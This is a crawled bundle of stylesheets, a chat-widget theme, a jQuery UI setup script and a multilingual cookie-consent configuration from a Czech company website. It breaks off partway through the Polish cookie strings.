#content .product span, #categoryBox .product span, #yellowBox .product span, #bottomContent .product span {
	position: relative;
  display: inline-block;
  box-sizing: border-box;
	width: 100%;
}
#content .product em, #categoryBox .product em, #yellowBox .product em, #bottomContent .product em {
  font-weight: normal;
  font-style: normal;
  font-size: 85%;
}
#content .product img, #categoryBox .product img, #yellowBox .product img, #bottomContent product img {
	height: 150px;
  margin: 0px 0px 5px 0px;
}


#categoryBox {
	position: relative;
	background: white;
}
#categoryBoxIn {
	position: relative;
	width: 1455px;
	padding: 35px 0px 15px 0px;
  margin: 0px auto 0px auto;
	font-size: 110%;
	line-height: 1.8;
  text-align: left;
}
#categoryBoxIn h2 {
	margin: 0px 0px 20px 0px;
	color: #c11726;
	font-size: 180%;
	font-weight: normal;
	line-height: 1.3;
  text-align: center;
  font-family: 'Bree Serif', serif;
}
#categoryBoxIn a {
	color: #c11726;
	text-decoration: underline;
}
#categoryBoxIn a:hover {
	color: #914f1b;
	text-decoration: none;
}

#content .hideProducts {
	display: none;
}
#contactBox .hideForm {
	display: none;
}

#contactBox {
	position: relative;
	background: #ddd9d2 url('../images/wall.jpg') center top no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#contactBoxIn {
	position: relative;
	width: 1455px;
	padding: 35px 0px 35px 0px;
  margin: 0px auto 0px auto;
	font-size: 110%;
	line-height: 1.8;
  text-align: center;
  color: white;
}
#contactBoxIn h2 {
	margin: 0px 0px 20px 0px;
	color: #c11726;
	font-size: 180%;
	font-weight: normal;
	line-height: 1.3;
  text-align: center;
  font-family: 'Bree Serif', serif;
}
#contactBox .input, #contactBox .shortInput, #contactBox .textarea, #contactBox select {
	border: 0px;
	color: black;
	margin: 0px 0px 3px 0px;
	font-size: 95%;
	font-family: sans-serif;
	background: #dddddd;
	border: 1px solid #cbcbcb;
}
#contactBox .input:focus, #contactBox .shortInput:focus, #contactBox .textarea:focus {
	background: white;
}
#contactBox .input {
	padding: 3px 8px 3px 8px;
	width: 260px;
	height: 24px;
	line-height: 24px;
}
#contactBox .shortInput {
	padding: 2px 8px 2px 8px;
	width: 50px;
	height: 24px;
	line-height: 24px;
}
#contactBox .textarea {
	padding: 6px 8px 6px 8px;
	width: 260px;
	height: 110px;
}

#contactBox button {
  height: 40px;
  line-height: 36px;
  padding: 0px 30px 0px 30px;
  box-sizing: border-box;
  background: linear-gradient(#960f0c, #c11726);
  border: 3px solid #c11726;
  color: #f6edc4;
  display: inline-block;
  text-shadow: none;
  font-family: 'Open Sans Condensed', sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
  cursor: pointer;
}
#contactBox button:hover {
  color: white;
  background: linear-gradient(#c11726, #960f0c);
}

#contactBox form.contactForm {
	position: relative;
	text-align: center;
}
#contactBox form.contactForm div {
	margin: 0px 0px 10px 0px;
	position: relative;
}
#contactBox form.contactForm .captcha {
	position: relative;
	top: 11px;
	left: 0px;
  padding: 3px;
	border: 1px solid #cbcbcb;
}
#contactBox form.contactForm .captcha2 {
	position: relative;
	top: -1px;
	left: 181px;
	border: 0px;
}
#contactBox span.formLine {
	display: inline-block;
	width: 95px;
	line-height: 30px;
	font-weight: bold;
	color: #909090;
}
#contactBox span.formLineMess {
	display: inline-block;
	width: 95px;
	line-height: 30px;
	font-weight: bold;
	color: #f1f1f1;
  position: relative;
  top: -105px;
}
#contactBox span.formLine2 {
	display: inline-block;
	width: 120px;
	line-height: 21px;
	font-weight: bold;
	color: #f1f1f1;
}
#contactBox .greyLine span.formLine {
	color: #f1f1f1;
}
#contactBox .greyLine .input {
	color: #a8a8a8;
	border-color: #a8a8a8;
}
#contactBox span.required {
	background: url('../images/required.png') right 8px no-repeat;
	color: #c41726;
}
#contactBox input.sleep {
	display: none;
}
#contactBox p.stav {
	border: 1px solid #377fc5;
	color: #002f5d;
	background: white;
	text-align: center;
	padding: 5px 10px 5px 10px;
	font-weight: bold;
}

#contactBox a.bigButton {
  padding: 11px 30px 10px 30px;
  box-sizing: border-box;
  background: linear-gradient(#960f0c, #c11726);
  border: 3px solid #c11726;
  color: #f6edc4;
  display: inline-block;
  text-shadow: none;
  font-family: 'Open Sans Condensed', sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
#contactBox a.bigButton:hover, #contactBox a.bigButtonActive {
  color: white;
  background: linear-gradient(#c11726, #960f0c);
}

/* Reference MAP */
#visualization path {
  stroke-width: 1.5; /* control the countries borders width */
  stroke: #ffffff; /* choose a color for the border */
}
#visualization path:not([fill^="#e0e0e0"]):hover {
  cursor:pointer;
  fill: #377fc5;               
}

.google-visualization-tooltip{
  padding: 0px !important;
  margin: 20px 0px 0px 20px !important;
  position: absolute !important;
}
.google-visualization-tooltip-item-list {
  padding: 0px !important;
  margin: 5px 12px 5px 15px !important;
}
.google-visualization-tooltip-item:first-child {
  margin: 0!important;
}
.google-visualization-tooltip-item {
  margin: 0!important;
  padding: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.diario.cz/css/style-templates.css
body_size: 123
content:
.contentLeft49, .contentLeft43, .contentLeft66, .contentLeft60, .contentLeft33, .contentLeft32, .contentCenter32, .contentRight40, .contentRight63, .contentRight32, .contentRight49, .contentRight33, .contentRight66 {
	position: relative;
}
.contentLeft49, .contentLeft43, .contentLeft66, .contentLeft60, .contentLeft33, .contentCenter32, .contentLeft32 {
	float: left;
}
.contentRight49, .contentRight40, .contentRight33, .contentRight66, .contentRight63, .contentRight32 {
	float: right;
}

.contentLeft49 {
	width: 48%;
}
.contentRight49 {
	width: 48%;
}
.contentLeft43 {
	width: 43%;
}
.contentRight40 {
	width: 40%;
}
.contentLeft66 {
	width: 66%;
}
.contentLeft60 {
	width: 60%;
}
.contentRight33 {
	width: 33%;
}
.contentLeft33 {
	width: 18%;
}
.contentRight66 {
	width: 80%;
}
.contentRight63 {
	width: 63%;
}


.contentLeft32 {
	width: 28%;
}
.contentRight32 {
	width: 28%;
}
.contentCenter32 {
	left: 2%;
	width: 28%;
}
.contentLeft32, .contentRight32, .contentCenter32 {
	background: #ededed;
  padding: 20px 2% 10px 2%;
  margin: 0px 0px 21px 0px;
}
.contentLeft32 h3, .contentRight32 h3, .contentCenter32 h3, .contentLeft32 h2, .contentRight32 h2, .contentCenter32 h2 {
  margin: 0px 0px 15px 0px !important;
}
.contentLeft32 h3, .contentRight32 h3, .contentCenter32 h3 {
  font-size: 140% !important;
}

#content .contentLeft32 h2, #content .contentCenter32 h2, #content .contentRight32 h2,
#content .contentLeft32 h3, #content .contentCenter32 h3, #content .contentRight32 h3 {
	text-align: left;
}
#content .contentLeft32 h2, #content .contentCenter32 h2, #content .contentRight32 h2 {
	margin-top: 8px;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxy.diario.cz/subdom/foxy/php/app.php?widget-custom-style.css&v1.19
body_size: 506
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #49a1af;
        color: #ffffff;
}

.header:hover
{
    background-color: #489097;
}

.offline .header, .offline.header
{
    background-color: #707070;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #6f5f58;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #3d8992;
}

.customer-chat-content-info p
{
    color: #49a1af;
}

.offline .customer-chat-content-info p
{
    color: #707070;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #49a1af;
}

.send .btn-send:hover
{
    background-color: #707070;
}

.send textarea
{
    border: 1px solid #49a1af;
}

.content__message--me .text
{
    background-color: #707070;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #49a1af;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #49a1af;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #3d8992;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #6f5f58;

    outline: none;
}

.select-department
{
    color: #49a1af;
}

#mascot-button > .text
{
    background-color: #4b506c;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #49a1af;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #707070;
}
.open-chat:hover {
  background-color: #57aebe;
}
.open-chat.offline:hover
{
    background-color: #7e7d7f;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #707070;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxy.diario.cz/subdom/foxy/php/app.php?widget-attention-grabber-style.css&v1.19
body_size: 1283
content:
body, html
{
    margin: 0;
    padding: 0;

    font-family: 'Open Sans', Arial, sans-serif;

    overflow: hidden;
}

body
{
    width: 1024px;
    height: 1024px;
}

*
{
    -webkit-user-drag: none;
}

/* Base */

.content, .content-wrapper
{
    display: inline-block;
    cursor: pointer;
    float: right;
}

.text, .text-header
{
    font-size: 16px;
    color: #4b506c;
    margin: 0;
    padding: 0;
}

.text-header
{
    font-weight: bold;
}

img
{
    display: block;
}

/* Arrow */

.content-arrow
{
    position: relative;
    padding-bottom: 10px;
    padding-left: 50px;
    padding-top: 30px;

    }

.content-arrow .arrow
{
    position: absolute;
    top: 0;
    left: 0;
    animation: arrow-animation 0.6s ease infinite alternate;
    -webkit-animation: arrow-animation 0.6s ease infinite alternate;

    }

.content-arrow img.arrow
{
    display: none;
}

.content-arrow.no-canvas canvas.arrow
{
    display: none;
}

.content-arrow.no-canvas img.arrow
{
    display: block;
}

.content-arrow > .text-header
{
    min-height: 22px;
}

@keyframes arrow-animation
{
    from { top: 0px; }
    to   { top: 8px; }
}

/* Bubble */

.content-bubble
{
    padding-bottom: 17px;
}

.content-bubble .text
{
    position: relative;
    padding: 16px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    background: #4b506c;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.content-bubble .arrow
{
    position: absolute;
    bottom: -11px;
    left: 50%;
}

.content-bubble.no-canvas canvas.arrow
{
    display: none;
}

/* Avatar */

.content-avatar
{
    padding-bottom: 10px;
}

.content-avatar .text-wrapper, .avatar
{
    display: inline-block;
    vertical-align: middle;
}

.avatar
{
    width: 40px;
    height: 40px;

    background-size: 100% 100%;
    background-size: cover;
    background-position: center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.content-avatar .text-wrapper
{
    margin-right: 10px;
}

/* New Circle */

.open-chat {
  background-color: #49a1af;
  border-radius: 50%;
  margin: 10px 20px 20px 10px;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all .3s;
  user-select: none;
}
.open-chat.offline
{
    background-color: #707070;
}
.open-chat.-ready {
    animation: load-scale .3s linear forwards;
}
.open-chat .icon {
  width: 35px;
  height: 35px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
}
.open-chat .icon img, .open-chat .icon svg {
  width: 35px;
  height: 35px;
  display: block;
}
.open-chat .icon path, .open-chat .icon circle, .open-chat .icon linearGradient {
  fill: #fff;
}
.open-chat .icon path {
  transition: all .3s;
}
.open-chat:hover {
  box-shadow: 5px 8px 17.85px 3.15px rgba(29, 46, 76, 0.12);
  background-color: #57aebe;
}
.open-chat.offline:hover
{
    background-color: #7e7d7f;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #6431c2;
  background-color: #707070;
}
.open-chat--purple:hover {
  box-shadow: 5px 8px 17.85px 3.15px rgba(29, 46, 76, 0.12);
  background-color: #713ece;
}

@keyframes load-scale {
  0% {
    transform: scale(0.1, 0.1);
  }
  100% {
    transform: scale(1, 1);
  }
}

/* New widget header */

.header {
  background-color: #f3682a;
  color: #fff;
  padding: 10px;
  flex-shrink: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  position: relative;
  z-index: 500;
  transition: all .3s;
  user-select: none;
}
.header:hover {
  background-color: #f25712;
}
.chat:not(.offline) .header .header__icon--offline,
.offline .header .header__icon--online
{
    display: none;
}
.header .icon-arrow {
  width: 14px;
  height: 13px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
}
.header .icon-arrow img, .header .icon-arrow svg {
  width: 14px;
  height: 13px;
  display: block;
}
.header .icon-arrow path, .header .icon-arrow circle, .header .icon-arrow linearGradient {
  fill: #fff;
}
.header .icon-chat {
  width: 21px;
  height: 21px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
}
.header .icon-chat img, .header .icon-chat svg {
  width: 21px;
  height: 21px;
  display: block;
}
.header .icon-chat path, .header .icon-chat circle, .header .icon-chat linearGradient {
  fill: #fff;
}
.header .icon-settings {
  width: 15px;
  height: 15px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
  position: relative;
  z-index: 5;
}
.header .icon-settings img, .header .icon-settings svg {
  width: 15px;
  height: 15px;
  display: block;
}
.header .icon-settings path, .header .icon-settings circle, .header .icon-settings linearGradient {
  fill: #fff;
}

.header .icon-close
{
    width: 13px;
    height: 13px;
}

.header .icon-settings-wrapper {
  position: relative;
  margin-right: 15px;
  top: -1px;
}
.header .icon-settings-wrapper:before {
  position: absolute;
  left: -6.5px;
  top: -2.5px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) translateY(1.5px);
  height: 28px;
  width: 28px;
  background-color: #e7500d;
  content: "";
  border-radius: 50%;
  opacity: 0;
  transition: all .3s;
}
.header .icon-settings-wrapper:hover:before,
.header .icon-settings-wrapper.active:before {
  opacity: 1;
}
.header .state {
  margin: 0;
  font-size: 14px;
  font-weight: 700;
}
.chat-box .header .state {
  padding-left: 25px;
}
.header .options {
  display: flex;
  align-items: center;
}

.header--purple {
  background-color: #6431c2;
}
.chat--headervisible .icon-arrow
{
    transform: rotate(180deg);
    transition: all .3s;
}
.chat .state
{
    padding: 0 20px;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxy.diario.cz/subdom/foxy/php/app.php?widget-custom-style.css&v1.19
body_size: 489
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #49a1af;
        color: #ffffff;
}

.header:hover
{
    background-color: #489097;
}

.offline .header, .offline.header
{
    background-color: #707070;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #6f5f58;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #3d8992;
}

.customer-chat-content-info p
{
    color: #49a1af;
}

.offline .customer-chat-content-info p
{
    color: #707070;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #49a1af;
}

.send .btn-send:hover
{
    background-color: #707070;
}

.send textarea
{
    border: 1px solid #49a1af;
}

.content__message--me .text
{
    background-color: #707070;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #49a1af;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #49a1af;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #3d8992;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #6f5f58;

    outline: none;
}

.select-department
{
    color: #49a1af;
}

#mascot-button > .text
{
    background-color: #4b506c;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #49a1af;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #707070;
}
.open-chat:hover {
  background-color: #57aebe;
}
.open-chat.offline:hover
{
    background-color: #7e7d7f;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #707070;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.diario.cz/js/jquery.fce.js
body_size: 1171
content:
  $(document).ready(function(){

      //FAQ
    	$('.infloBlock h2').each(function() {
    		var tis = $(this), state = false, answer = tis.next('.infoblockDetail').hide().css('height','auto').slideUp();
    		tis.click(function() {
    			state = !state;
    			answer.slideToggle(state);
    			tis.toggleClass('active',state);
    		});
    	});

      //Select filtr menu
      $(".filtrMenu").change(function()
      {
          document.location.href = $(this).val();
      });

      //Form hide
      $(".showForm").click(function () {
        $(this).hide();
        $(".hideForm").show(600);
        //$("#srchtext").animate({ width: 70 }, 600);
        return false;
      }).change();

      //Products hide
      $(".showProducts").click(function () {
        $(this).hide();
        $(".hideProducts").show(600);
        //$("#srchtext").animate({ width: 70 }, 600);
        return false;
      }).change();

      //Tooltipster
      $('.tooltip').tooltipster({
         delay: 20,
         'maxWidth': 500,
         contentAsHTML: true
      });

    	//FancyBox
      $(document).ready(function() {
    		$(".fancybox").fancybox({
          padding : 0
        });
    	});
			$('.fancybox-buttons').fancybox({
				openEffect  : 'elastic',
				closeEffect : 'elastic',
  			padding : 0,

				prevEffect : 'none',
				nextEffect : 'none',

				closeBtn  : true,
        /*
				helpers : {
					buttons	: {}
				},
        */
				afterLoad : function() {
				  this.title = $(this.element).attr('caption');
        }
        /*
        afterLoad : function() {
					this.title = '' + (this.index + 1) + ' / ' + this.group.length + (this.title ? ' - ' + this.title : '');
				}
        */      
			});


      //RevolutionSlider
			var windowWidth = $(window).width();
      var windowHeight = $(window).height();
      if(windowWidth < 980) {
          var viewportHeight = 650;
          var viewportWidth = 1090;
      }else if(windowWidth < windowHeight){
          var viewportHeight = 650;
          var viewportWidth = 1090;
      }else{
          var viewportHeight = $(window).height();
          //var viewportWidth = $(window).width() / 100 * 70;
          var viewportWidth = $(window).width();
      }
      $(".prodBanner").css("height", viewportHeight + "px");
      $("#banner").css("display", "block");
      jQuery('#banner .tp-banner').show().revolution(
			{
				dottedOverlay:"none",
				delay:3000,
				//startwidth:1090,
				startwidth: + viewportWidth,
				//startheight:520,
				startheight: + viewportHeight,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"none",
				navigationArrows:"solo",
				navigationStyle:"round",
				
				touchenabled:"on",
				onHoverStop:"off",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
				parallax:"mouse",
				parallaxBgFreeze:"on",
				parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
										
				keyboardNavigation:"on",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,

				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,

				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0,
				fullWidth:"on",
				fullScreen:"off",

				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,

				shuffle:"off",
				
				autoHeight:"on",						
				forceFullWidth:"off",																		
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				videoJsPath:"userfiles/",
				fullScreenOffsetContainer: ""	
			});
  });
  

--- FILE ---
content_type: application/javascript
request_url: https://www.diario.cz/cookies/cookieconsent-init-dklab.js
body_size: 3494
content:
// obtain plugin
var cc = initCookieConsent();

// run plugin with your configuration
cc.run({
    current_lang: 'cs',
    autoclear_cookies: true, // default: false
    //theme_css: '<path-to-cookieconsent.css>', // 🚨 replace with a valid path
    page_scripts: true, // default: false

    // mode: 'opt-in'                          // default: 'opt-in'; value: 'opt-in' or 'opt-out'
    // delay: 0,                               // default: 0
    auto_language: 'document', // default: null; could also be 'browser' or 'document'
    // autorun: true,                          // default: true
    // force_consent: false,                   // default: false
    // hide_from_bots: false,                  // default: false
    // remove_cookie_tables: false             // default: false
    cookie_name: 'cc_cookie_dklab', // default: 'cc_cookie'
    cookie_expiration: 182, // default: 182 (days)
    // cookie_necessary_only_expiration: 182   // default: disabled
    // cookie_domain: location.hostname,       // default: current domain
    // cookie_path: '/',                       // default: root
    // cookie_same_site: 'Lax',                // default: 'Lax'
    // use_rfc_cookie: false,                  // default: false
    // revision: 0,                            // default: 0

    gui_options: {
        consent_modal: {
            layout: 'cloud', // box/cloud/bar
            position: 'bottom center', // bottom/middle/top + left/right/center
            transition: 'slide', // zoom/slide
            swap_buttons: false // enable to invert buttons
        },
        settings_modal: {
            layout: 'box', // box/bar
            // position: 'left',           // left/right
            transition: 'slide' // zoom/slide
        }
    },

    onFirstAction: function (user_preferences, cookie) {
        // callback triggered only once
    },

    onAccept: function (cookie) {},

    onChange: function (cookie, changed_preferences) {},

    languages: {
        'en': {
            consent_modal: {
                title: 'We use cookies!',
                description: 'Hi, this website uses essential cookies to ensure its proper operation and tracking cookies to understand how you interact with it. The latter will be set only after consent. <a href="/ochrana-osobnich-udaju" class="cc-link">More informations</a><br /><button type="button" data-cc="c-settings" class="cc-link">Let me choose</button>',
                primary_btn: {
                    text: 'Accept all',
                    role: 'accept_all' // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Reject all',
                    role: 'accept_necessary' // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Cookie preferences',
                save_settings_btn: 'Save settings',
                accept_all_btn: 'Accept all',
                reject_all_btn: 'Reject all',
                close_btn_label: 'Close',
                blocks: [{
                    title: 'Cookie usage 📢',
                    description: 'I use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in/out whenever you want.'
                }, {
                    title: 'Strictly necessary cookies',
                    description: 'These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly',
                    toggle: {
                        value: 'necessary',
                        enabled: true,
                        readonly: true // cookie categories with readonly=true are all treated as "necessary cookies"
                    }
                }, {
                    title: 'Performance and Analytics cookies',
                    description: 'These cookies allow the website to remember the choices you have made in the past',
                    toggle: {
                        value: 'analytics', // your cookie category
                        enabled: false,
                        readonly: false
                    }
                }, {
                    title: 'Profiling (marketing)',
                    description: 'Thanks to these cookies, we can display relevant content and advertisements that may be interesting and useful to you',
                    toggle: {
                        value: 'marketng', // your cookie category
                        enabled: false,
                        readonly: false
                    }
                }, {
                    title: 'Advertisement and Targeting cookies',
                    description: 'These cookies collect information about how you use the website, which pages you visited and which links you clicked on. All of the data is anonymized and cannot be used to identify you',
                    toggle: {
                        value: 'targeting',
                        enabled: false,
                        readonly: false
                    }
                }]
            }
        },
        'cs': {
            consent_modal: {
                title: 'Používáme cookies!',
                description: 'Používáme cookies, abychom Vám umožnili pohodlné prohlížení webu a díky analýze provozu webu neustále zlepšovali jeho funkce, výkon a použitelnost. <a href="/ochrana-osobnich-udaju" class="cc-link">Více informací</a><br /><button type="button" data-cc="c-settings" class="cc-link">Nastavení</button>',
                primary_btn: {
                    text: 'Přijmout vše',
                    role: 'accept_all' // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Odmítnout vše',
                    role: 'accept_necessary' // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Nastavení cookies',
                save_settings_btn: 'Uložit nastavení',
                accept_all_btn: 'Přijmout vše',
                reject_all_btn: 'Odmítnout vše',
                close_btn_label: 'Zavřít',
                blocks: [{
                    title: 'Použití cookies 📢',
                    description: 'Používáme cookies, abychom Vám umožnili pohodlné prohlížení webu a díky analýze provozu webu neustále zlepšovali jeho funkce, výkon a použitelnost.'
                }, {
                    title: 'Nezbytné (vždy aktivní nelze vypnout)',
                    description: 'Tyto cookies jsou potřeba, aby web fungoval správně',
                    toggle: {
                        value: 'necessary',
                        enabled: true,
                        readonly: true // cookie categories with readonly=true are all treated as "necessary cookies"
                    }
                }, {
                    title: 'Analytické',
                    description: 'Pomáhají nám pochopit, jak web používáte. S jejich pomocí ho můžeme zlepšovat',
                    toggle: {
                        value: 'analytics', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Profilující (marketingové)',
                    description: 'Díky těmto cookies vám můžeme zobrazovat relevantní obsah a reklamy, které pro vás mohou být zajímavé a užitečné',
                    toggle: {
                        value: 'marketing', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Cookies pro reklamu a cílení',
                    description: 'Tyto soubory cookie shromažďují informace o tom, jak web používáte, které stránky jste navštívili a na které odkazy jste klikli. Všechna data jsou anonymizována a nelze je použít k vaší identifikaci',
                    toggle: {
                        value: 'targeting',
                        enabled: false,
                        readonly: false
                    }
                }]
            }
        },
        'sk': {
            consent_modal: {
                title: 'Používame cookies!',
                description: 'Používame cookies, aby sme Vám umožnili pohodlné prehliadanie webu a vďaka analýze prevádzky webu neustále zlepšovali jeho funkcie, výkon a použiteľnosť. <a href="/ochrana-osobnich-udaju" class="cc-link">Viac informácií</a><br /><button type="button" data-cc="c-settings" class="cc-link">Nastavenia</button>',
                primary_btn: {
                    text: 'Prijať všetko',
                    role: 'accept_all' // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Odmietnuť všetko',
                    role: 'accept_necessary' // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Nastavenie cookies',
                save_settings_btn: 'Uložiť nastavenia',
                accept_all_btn: 'Prijať všetko',
                reject_all_btn: 'Odmietnuť všetko',
                close_btn_label: 'Zavrieť',
                blocks: [{
                    title: 'Použitie cookies 📢',
                    description: 'Používame cookies, aby sme Vám umožnili pohodlné prehliadanie webu a vďaka analýze prevádzky webu neustále zlepšovali jeho funkcie, výkon a použiteľnosť.'
                }, {
                    title: 'Nevyhnutné (vždy aktívne nie je možné vypnúť)',
                    description: 'Tieto cookies sú potrebné, aby web fungoval správne',
                    toggle: {
                        value: 'necessary',
                        enabled: true,
                        readonly: true // cookie categories with readonly=true are all treated as "necessary cookies"
                    }
                }, {
                    title: 'Analytické',
                    description: 'Pomáhajú nám pochopiť, ako web používate. S ich pomocou ho môžeme zlepšovať',
                    toggle: {
                        value: 'analytics', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Profilujúce (marketingové)',
                    description: 'Vďaka týmto cookies vám môžeme zobrazovať relevantný obsah a reklamy, ktoré pre vás môžu byť zaujímavé a užitočné',
                    toggle: {
                        value: 'marketing', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Cookies pre reklamu a zacielenie',
                    description: 'Tieto súbory cookie zhromažďujú informácie o tom, ako web používate, ktoré stránky ste navštívili a na ktoré odkazy ste klikli. Všetky údaje sú anonymizované a nemožno ich použiť na vašu identifikáciu',
                    toggle: {
                        value: 'targeting',
                        enabled: false,
                        readonly: false
                    }
                }]
            }
        },
        'pl': {
            consent_modal: {
                title: 'Używamy plików cookie!',
                description: 'Używamy plików cookies, aby umożliwić Ci wygodne przeglądanie strony internetowej oraz, dzięki analizie ruchu na stronie, aby stale poprawiać jej funkcjonalność, wydajność i użyteczność. <a href="/ochrana-osobnich-udaju" class="cc-link">Więcej informacji</a><br /> <button type="button" data-cc="c-settings" class="cc-link">Ustawienia</button>',
                primary_btn: {
                    text: 'Zaakceptuj wszystko',
                    role: 'accept_all' // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Odrzuć wszystko',
                    role: 'accept_necessary' // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Ustawienia plików cookie',
